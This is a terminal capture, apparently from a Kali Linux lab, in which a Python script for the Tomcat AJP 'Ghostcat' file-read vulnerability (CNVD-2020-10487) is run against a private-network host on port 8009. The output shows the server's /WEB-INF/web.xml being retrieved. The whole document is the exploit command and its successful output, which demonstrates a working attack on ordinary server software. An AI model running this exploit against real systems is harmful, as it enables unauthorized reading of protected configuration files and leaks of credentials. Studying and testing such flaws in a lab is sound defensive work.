 ┌──(root㉿kali)-[~/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.2.254 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.2.254:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>